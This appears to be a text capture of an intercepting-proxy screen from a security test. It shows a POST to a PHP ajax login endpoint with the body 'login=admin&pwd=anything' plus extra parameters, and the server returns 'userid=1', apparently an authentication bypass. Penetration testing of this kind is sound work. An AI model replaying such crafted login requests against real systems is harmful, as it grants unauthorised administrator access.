 Intercept on
Forward
Drop
9/php/ajax-login.php
Open browser
Time Type Direction Method URL Status code Length
17:46:35 5 Apr 2... HTTP Response POST 9/php/ajax-login.php 200 329
Request
Pretty Raw Hex \n
1 POST /php/ajax-login.php HTTP/1.1
2 Host:
3 Content-Length: 58
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
9
10
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 action=dologin&login=admin&pwd=anything&ip=127.0.0.1&die=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Apr 2025 12:47:14 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 101
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 userid=1
Inspector
Request attributes 2
Request body parameters 5
Request headers 11
Response headers 7
Inspector
Notes